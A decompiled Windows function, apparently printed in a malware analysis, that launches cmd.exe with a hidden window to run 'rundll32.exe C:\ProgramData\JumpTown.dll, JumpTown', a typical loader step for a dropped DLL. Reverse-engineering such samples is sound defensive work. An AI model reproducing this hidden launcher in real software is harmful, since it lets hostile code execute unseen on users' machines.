 BOOL sub_180001000()
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  *(_OWORD *)&StartupInfo.cb = 0i64;
  StartupInfo.hStdError = 0i64;
  *(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
  *(_OWORD *)&StartupInfo.wShowWindow = 0i64;
  *(_OWORD *)&StartupInfo.lpDesktop = 0i64;
  *(_OWORD *)&StartupInfo.dwX = 0i64;
  *(_OWORD *)&StartupInfo.dwXCountChars = 0i64;
  *(_OWORD *)&StartupInfo.hStdInput = 0i64;
  StartupInfo.cb = 104;
  StartupInfo.wShowWindow = 0;
  *(_OWORD *)&ProcessInformation.hProcess = 0i64;
  result = CreateProcessW(
             L"C:\\Windows\\System32\\cmd.exe",
             L"/c rundll32.exe C:\\ProgramData\\JumpTown.dll, JumpTown",
             0i64,
             0i64,
             0,
             0,
             0i64,
             0i64,
             &StartupInfo,
             &ProcessInformation);
  if ( result )
  {
    CloseHandle(ProcessInformation.hProcess);
    result = CloseHandle(ProcessInformation.hThread);
  }
  return result;
}